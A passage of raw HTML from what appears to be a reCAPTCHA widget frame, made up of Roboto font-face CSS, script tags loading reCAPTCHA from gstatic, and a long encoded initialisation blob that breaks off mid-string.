  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NxGJgRoaC6LA8I6urjl5gg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NxGJgRoaC6LA8I6urjl5gg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NxGJgRoaC6LA8I6urjl5gg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/w5HDjWdyw6zCr8KabkFVwrPCn8Kmw4FBw41Jw6R4cMOpwrzCpAvDlEfCrHJDw7TDn0XDmcK9wpIvwrcvSsKZwrDCjMOLwrltw5kJw6XDngvCkhNcWDnCrcOhw4HCkMK5J8OYw6/DhVLDmcO+X8K4Bn8uw7HCtcOYA0EzY8K7ZikWwo0KwroJwqAtSsO0G1DCscKtw40+VsKvUTdgw6EBwpnCvxNEfcOgA23ChcKdOmHCn8OQHD5pwqFEw5IeY8K5w5XCnMO3LMO8WTcLw7/Dt8OBw70wDMKUwp4Gw5/[base64]/CiBQRMcKfNWHDksO5NWbDjcOXUcOPCAY+w6fDkcO8ZT/Cg8O0b03Dp1UlwpNBwqRzwpQmwpAzwp8HX2zDs0/DpsOTCRYGIBDCssKMwqk4OU3CrcOrSjnCqTnDucK6M8KzL8KAGMOJw6VwwrvDs17CjAzDuD4bw6rCpcKyQxxiw7twesODdcOmw6J/[base64]/DqMKZFsOpBVbCmChqwr3CugDDocKww6xONcKpw5vCsjAfHVzDghRGHWXDq11Hw6HCjsOVw5ZtZiQUPsOvwqjDq8OMQsKXw4Z4woEmUcOCw7s6VsOyWEIbAEZ+wqfCrcO7wr7CtsOTHyVxwo8jesOORCbCsEfDoMK/wpEMJFwZwqxKw6hpJ8OMG8OYw5x1UkljchvCrMKMR8OmQMKALsO/w5VnwqshwpfClMKfw64xB2XCpcKnw6chFVrCtMOrw4bCr8OZw5R/[base64]/Cl8KZAzcNwqDCgsKswqxKwod1AMKSL8O3MMOSw7ZYwpLDvRPCmcOkNBXCtHbCocK1eUHDtMOVacObw77CgMOswpEAwq9qUHbCp8OYFzgewpjCvCLCi3PDnH4wC3N5wo/DmgwUIUzDulDDqMOqKC5gw4pGEywQcsKfe8OAP0PCtVnDq8O0w7APwqZBa3BPw70gw4jCuATDt08YH8OsBS85wpNkPcKFYMOBw4HDqwUXw6kSw4zCiXjDj1/[base64]/w78lZzvCpg7Cq8KuwqXCpcOCw6HDsGPChcO0wrEdw5Bmw6owdcKgRcOrYMKUbyTCi8OPw4jDhD3CtsOhwqoyw4jCjlLDmMKWwr7DlcOnwp/[base64]/[base64]/XRjDvGd+w6AOwrIRw5JAfjrDrRTCkXbDgxzDtlPDmsOlAy9ZTBsFw7jDg0w0wqPDg8Ojw45OwrPDtMOLI105w4MzwqBZcMKnHFbCskbDnMKhbHZ2P1/[base64]/CrlXCi8OxwqzCpk/DosK6FWU9wpsmw7VoV8KSwrcRe8K2w7XDiCjDinfDph4cw6Vnwr7DozTDlcKvVcOuwpjDiMKtw7sGa0fDoi0BwrFkwq0Dwp9QwrssLMKxJEbCtcOew57Dr8KBRHUUwrJbFmh6w4PDmSDCl0YraMOtJmXDo3vDg8KcwqvDpysiwpfCp8K0w7EoQ8K8wq/DmAvDr1HDgkAxwoTDtXHDv08LJcOLSMKvwrPDmXPDmnzDpcKpwqcpwqsPB8Okw74fw7YHbMKUw7sWHsKpCW5JLcKlCcOtfF1Zw6Evw6XCqMKzwoI4woTCrC7CtjNiUE/CgAHDhcOlw5tww5TCjxrCii9hwobCncObwrPChwwPwqTDnFTCq8K6XMKQw7/DusKxwoHCmRUUwoVZwojCmMO9OMKEwqzCgWMrTyBcSsKrwokQWm0MwoJBTcKrwqvCr8KqOArDjsOJR8KVU8K6Hkouw5DCpsK+ayjCusKMNUTCg8K8YsOKwrwjfhjCj8KnwozCj8OdW8Kxw7k5w5F3JQ4bPUJpw7/[base64]/DvxjCvMKcwot2C8OJEsKfFiTCgMK0c8Otw7lzwpjDqCJCwpRaI0HDn0tiw7MEIUd/bG3CiMKbwrjDisO2eAt5wpLCt2E/RsORHAllw6BIworCnWrDql7DoW7Cl8ObwrcQw5t/wrvCssOld8KSXBTCvMKCwqQ7wp9Rw5dRwrgSw44Ow4NMw7QncgECw5F7NUEYABTCiT5ow6jDh8KgwrrClMOASsOfEsOGw6NUwp9SdWnCqWYUMX8CwojDuwAgw5vDi8KXw7o/[base64]/ClHtlWcOlwr9EwqPCnxnCr2J8Yz8yw5jDhsOHw5lxw6UFw6nDn8KqNGzDsMKawpA5wo81OMKBbhHDrcOSw6TCiMOzwqvCvGkiw4XCnx16wog/ZjDCmcOyNRZKdzAYBMKbQsO8RDdlF8K2wqfDokZuw6gERWHCkmEDwr3Dsn7CgMKrcABBw6bCsUF+woPCgj5DXVnDhynCgwfCrcKPwqjDlcOTYn7DiCHDp8OGAQZOw7fChn1+wpQkRMKaN8OsfDpRwq1uLcKTL0A9wrd5wqHCmMKMR8O/IgnDojnCk2nCsGLDucOgwrbDusO5wqQ7AcOvITNtV1sJECnCm1nDgwHCtVrDmVAqAMKkMMKswrbCmzHDiFDDrcK9aDDDhsO2I8OowrLDpsKeVsOrOcKzw4UXHUs1w5XDumDCq8K1w5LCuh/CnHLDpwFIw6HCtcOewosIVMKIw7XCmSbDg8OvHC3DmMO9wrgqeQd/[base64]/[base64]/Cq8KGw5DCj8KwwrjDnsOpw73DvjjChMKKwoorwrHCicK6OmHCpj0MUcKjwpPDq8OKwoQMw4hsUcO9w5hSGMO2d8K6wpPDvBYEwp/DmcKAdcKYwpxyPmEOwphPw5zCt8OTwovCiBbCksOUNx7DnsOOwrLDs0g3w4NVwpd8UsOIw782wqnDvAwVEHpawq3CgxvCjFpdw4Fzwr7DtsOADcK5wrEcw5hZcsO2w7lewrYrw5zDo1fCn8Kow7IACwBFwpxqAinDiT3DkVl9dSFvw7gQBTUCw5AxIMOfLcK9wo/CrzTDq8Oawr/[base64]/Cq8KXw4vDlsKGC8O5w6Qtw6XCvcK5CMO/X8OqCxJww5lQfcOvwpFhw5rDlVbCg8KEfcK3wrnCmXrDlErCvMKNQCVUwqZYU3nCkQ/DtkPChcKqCXddw5nDoBDCtcOzw5zChsKMFw1SbMOlwqjDnDnDp8KyckJYw4NfwpvDi1nCrR1fO8K6w77CisOxY2fCgMKWUyzDisONVnjCvcOGRAjComU0EcKcXMKYwpnCjMKow4fCll/DmsOawrMKBsKmwpBKwrzCh2PCqi/DnsKJNgvCviHDlMOzNkfDqcO/w63Cl2hHLsOUfQHDlcKXSMOTe8K0w5Yfwp1DwpHCn8KjwozClsKUwpspwrDCi8OnwoLDrlbDoUVGOz1qSxRaw4Z4dsO4wodSwoDDkj4tXW7Cq34Ew7U/[base64]/[base64]/DrcKxw4DCiWLDijzCjsKVCGTDnsOFeyDDisKFw6cDw4PCuBNQwpLCjX7Dh2zDkcOMw6TClGQ6wrrCuMK8wq3DvS/CmcKJw4fCn8Ond8KOFTU5IsO2V050EFIYw45lw7LDijbCtUfDtcOSOC/DoSzCsMOKVsKiwpDCoMO4w68Ow7HCvGzCsG4fZmMTw53DmwbDosOPw7zCnMKmdMO4w5MAGiURwoBzMRgHFgsKBsOwBzvDg8K7UFE6wrYbw7HDqcKzT8OhZzDCs2gTw48vd2jCq1kHRMO6wofDli3CunFnVsObbwl9wqPDl2Ikw7MsVMK+wojCisOpKMO/w53CgBbDl1FHw7tFwpbDhMO5wp08BMOGw7zDkcKKw4AYLsK0WsOVAHPCmCXCjsKow7A0S8O5FcKVw4k1b8Kkw5HCkFUAw5LDiwfDoxwWGg1+wrwKTMK0w57DiHTDn8K1w5bDnQgFHsOGQ8KlSUbDtSHDsRE3B3rDulN4KcOmDRfDlMONwpJVJk3CgH/DqSbCscOaJcKtY8Klw4XDrcOYwoA3KX5pwpfClcOUM8OnAC4pwpYzw5nDmVoWw57DhMKXwprCn8Ktw58cNANwM8OPBMK5w6jCuMOWDQrCn8OTw6I/JMOdwo1hw6dmwo7DvsOucsKvN1w3RcKOMUfCiMOYcTxZwqoOw703Z8OOWMKsUxRSw4k+w4nCu8KlTXHDtMKyworDp1YAIcKaZkg7GsOMCBTDksO9ZMKuRMKrD3LCpTLDqsKQTUx6bypowrAWaDR1w5jCvwrCpRXClhPDmC8wEMOkO1Mjw6Zywq/CvsKDw5TDj8OsazBKwq3DpQpIw4EqYzhZUGXCrDbCr1PDrcO/woQ+wofDucOew79AAicdVMOnwq7ClQvDtXrCn8OKJsKKwqXCiXnCt8KRHsKWw44yJhxgU8OWw7F0CQDDrcOEIsKCw4TCukQbQCzCgCoxwoRuw4TDqBTCoREdw6PDs8KTw4s/wpLDp2YFDsKpbGU3wrNlE8KaQDzCpsKkSSXDmls3wrleZsKWecOZw79PLcKYfSXDh3RIwrkUwqt/ejsIdMKWcMKCwrlzYsKjT8OpPHgTwoHDuifDoMKnwrtlNW0haRIYw7/[base64]/w6/CnsO8w7cZa8ONRcOvLGArwo/DtcOUwpXCkMKjcgfCh8Ktw6cvw7fCsiovDcKFw6BnBBjDuMK2GcO6GnnDnmIhaG1TfcOYSMOYwoAaDMKNwo/CgxE8w6PDpMOlw5bDpMKswofCtMKFQMKRf8OTw4Z+AsKywoF3QMO0w5/Ci8O3esOHwrFDAcKKwqQ8wpHCisKxVsOQBl7CqDMHPMOBw6ApwqQow6p9w7gNwofCiRJxYMKFPMOAwr83wpzDlcOVLMKQNibDvcKNwo/[base64]/DlDUUwoR7Ym7DvsKqw6rCm8Oxw5DDnMOAwoUJw7R/wpzCmsK3woXCjcOTwr4ww5fCtSnCgXRYworDscOpw5zDt8O2wp3DusK7FXHCvMOvYAkiOMKxI8KMBxLCqMKpw7NPwoDCo8OTw4zDnB9SFcK+GcK6w6/CpcKjDUrCpUJFwrLDnMO4worCnMK/[base64]/[base64]/[base64]/Di0oDJDnDscOrwo3DgcOwwpzCpjfDgcKsKx/DosKWwrISw43DmlBsw5kmMcK+VMKywrLDp8Kqe0JnwqvDqAYKQDN9ZsK/w7JwcMOHwoPCrVTChT8oecOoNhfCosKmwrbDmMOswoLDhW8HYDgxHhZXGsOlw5QCRSPDt8KWWcOaQwDCr03CpGXCiMKjw6nDoA3DpcKAwovCrsOhNcOSPcOraxHCqG47csK4w5bDqMKVwp/DmcOYw7RzwqdTw43DpMKiYMK2wr/[base64]/ClQ4XcsOiw549RsO9w5UWbMO7w77Chzpcw4IywoLDiBAaQsOqwrXCsMOddsKYw4HDtsKGbsKtwonCgixdfGQCTyPCnMO1w7R8NcO7CUBpw4bDsWjDkwHDvlMpMsKGw5s/VcK2wqgjw4rDu8KtNGLDusKHamTCv03ClsOCCsOLw7rCikcMw5HCqsObw6zDtsKqwpTCv1k/[base64]/DrkzDpkDCjUhVN8OAVMKWTnTCsxPDujYKGcK4wpPChsKuw4AdRsOdJcO2w6bCrsKKChbDssOlwoVowotow7LDr8OjdRPDlMKuL8Oaw6TCosK/wpwXwoQQDwbDtMK6WQvCtinCrhUXVmQvTcOkw5vClndlHXnDhMKsKMO6P8OzFhRgU1xuFyHCvzfDj8Orw53DnsKiwptkwqLDkhTCqQfCpBTCrcOMw5zCvsOXwpcLwr19DgBXbHRRw7/[base64]/wq58wpbCisKAwrnDo2LDikwXwpwJWcKuw5tHw7zCh8OyKcOawqbCn3gnwqwkMMKvw78rS1QTw5TDiMKsLsOnw5gxbizDgMOkQsOxw7jCosOmw5NVC8OUwqHCnMKobcOqYiDDjMOJwoXCnCzDjTjCusKbwrPCm8OcBMO4wrXCrcKMaVXCqj7DpxrDicOowqJ5wp/Dkgp8w5NKw6lNEMKZwrfDsAzDucKTEMKGL2FTHMKNRibCncOVTiRoLcKUMcK4w5FOwqjCnwhBRsOXwrUvUSfDrcKCw7/DmsK8wp9tw6/Cnhwlb8K3w59IXDvDksKmccKXwqHDlMODf8KYK8KYw7JBCUEdwq/DgDgbRMOPwqzCnzE6QcOtwrp0wr9dGBw8w6xXOCpJw75RwrZkSQBdw43DkcOQwplJwq1zIS3DgMOxAhjDhMKLJMO+wp7DvjRXW8KrwqxYwrItw4tuwpoaKk7CjmjDi8K1AcOjw4MNRcK5wq7CicOAwqsFwqQWVjFJwqvDoMK8WxgcYVDCt8OMw6hmw7kIXFM/w57CvsKEwoTDvUrDvcODwrETcMOGfEAgNBlVwpPDmE3CoMK9f8OqwqhUw5R2w64bTX/CsG9PDlAGYXnClQvDlsOwwqx4wo/CpsODHMKDw5R6wo3DpWfDrV7CkwZ+H0BqNMKjFWB8wrrCqGRUMcOXw60sHE7DnXsSw5E0w4FBFQjDlWQiw7DDgMK1wqZXNMOVw7ERfDvDlCFdJFVPwqHCrsKLdlYaw6nDm8K/wrDCnsO+EsKrw6XDkMOpw4ksw7TClMKtw4ESwqPDqMOkw6HDoEFiw7/CsErDncK0HRvCgArDm0/CvQVBVsKrLQTCrAsqw70zw4pMwovDrToIwoNEwq3Dh8KNw4ddwr/[base64]/DmxvCm8KmEg7CjcOlw5rCoCsgV8Obw7MBY0lOTsOhwqbClgrDqV1KwrprWcOfV2djw7/Dn8OsSWZjTAnDpsKnTXbCkSrClcKcZsOcSGUhwohPW8KBw7TCkjBhJ8OjN8K1b2/[base64]/WMOxwonDs3rCkg5jw5jDri3CnsKwwqocfcOYw6xRwoEpw6LDt8O1w7LCkMKZMcOVGzMjIcOLPyMNS8KDw57DrW/DiMONwoDDjcOaNhDDqxgyWcK8AQnDhcK4Y8KQUFXCgsOEY8OuL8OdwrXDjz8jw7lowrnDqsO8w4trVwrDh8O5w60oEUp4w7JDKMODbCfDisO+YHxjw6bCoVELDcONZkrDtMOywpbCtQXCnBfCtsOTw5/CsWlXRcKwBzrCrGnDgsKIw5R3wpHDhMOdwrUFPELDnmI0woIOCMOTd29rQ8Kbw7h2B8Kgw6TCocORMVnDocK+w4/CvkfDpsKaw4zDgMKtwoIsw6p7SUZTw53CpQ5nccK/w7/Di8K6ScO/w7HDiMKBwqFzYxZOK8KjMsK4woIeJ8OMY8KTCMOvwpPDlV3CiGrDoMKuwrfChcKqwoxtR8OAwo/DlV8RAizCtSk6w6IUwqMNwq7Ct33DtcO0w7jDuml1wqXCisO2PH3ChsOvw5ZWwprCliwnwopnw48JwqtewozDm8O+XsOAwpoYwqFvBcKYCcO4VgvCiSXDmMOgI8O7e8K9wrIOw5F/M8K4w4kjwq0Pw5oPNMODwqzChsKhBFMLw4RNw7/DusOSYMOlw7vCsMOXwpJJwq/[base64]/w6fDpsOTScKzMcKVCcOgwpQBZT/CgmnCn8KKZ8OUI1rDgE8sIR5VwpIyw4DDjMK7wrUiRMKNwpN9w5DDhzhhwqrCpxrDl8OeQRh1woxQNGppw5rCjGPDmcKgJsKKUisZW8OfwrvChg/Cg8KFBMKIwpHCoF7DjgokaMKCEXPDjcKMwoUVwrDDgCvDkhVQw6JgbgbDocKxIMO/w7PDqipSQgVea8OifsK4CjzCscKFN8OUw4hdd8KLwpBNRsK1wpoTeE3DrcK8w7fCrMOgw5wCcQRUwqvDrXwUVVLClyMYwpVVw7rDjExnwosAKSkew5ccwo7Dl8KUwoDDhCNgwr57NcKSw7x4OsKkwo/[base64]/DkMK+wowgw7cbNMKWwqwPIsOIw6E8w77DlsONWsKyw4/DkMKYG8KQU8KAWcOmJwzCpwnDmTJ5w7/CpxNXAGbCg8KSLMOow6tUwrAGfcOmwqDDscOmeAPCvgxkw7LDrjzDsVszw7R7w7nCjlczbAcgw6nDlUZTwrrDtMK/w7oiwp4fw6jCs8KUbCYRAQvDiVNRR8OVCMOjaljCvMOdQFhaw77DgcONw5XCjWLDh8KpaUVWwq0MwpvChGDDtcO+wpnCgsK/wrrDhsKbw7VwTcK2KHl9wrsBT1xFw4g6w7TChMOYw6wpK8K3ccO7IMOBElXCqWLDjhENwpbCs8OxTjUwGE7DmDFuLWXDjcK1RVHCrT/[base64]/[base64]/CmcOSXSLDuglNw5HDlsKcwp7Ck8KwX8KGdktjXilYwpYbw6Zhw4xswoPCg2TCuX3DoQk3w6vCkktiw6Z8dRZzw6zCjhbD